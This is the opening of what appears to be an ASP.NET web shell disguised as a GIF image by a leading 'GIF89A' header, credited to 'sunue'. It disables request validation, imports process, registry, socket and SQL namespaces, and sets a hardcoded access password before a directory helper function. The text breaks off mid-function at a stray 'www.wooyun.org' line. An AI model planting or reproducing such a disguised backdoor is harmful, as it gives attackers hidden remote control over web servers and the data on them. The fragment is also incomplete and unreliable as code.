 GIF89A
<%@ Page Language="C#" ContentType="text/html"  validateRequest="false" aspcompat="true"%>
<%@ Import Namespace="System.IO" %>
<%@ import namespace="System.Diagnostics" %>
<%@ Import Namespace="Microsoft.Win32" %>
<%@ Import Namespace="System.Collections" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<%@ Import Namespace="System.Threading" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Diagnostics" %>
<%
//-------------------------------Code by sunue--------------------------------
%>
<script runat="server">
public string PWD ="test123!@#";
string GetParentDir(string subdir)
{
string holepath = subdir;
char[] separator = { '\\' };
String[] patharray = new String[20];
patharray = holepath.Split(separator);
string parentdir="";
int arraynum=0;
for (arraynum = 0; arraynum < (patharray.Length-2);arraynum++ )
{
if (patharray[arraynum] != null)
{
parentdir += patharray[arraynum] + "\\";
}
}
//parentdir += patharray[patharray.Length - 2];
www.wooyun.org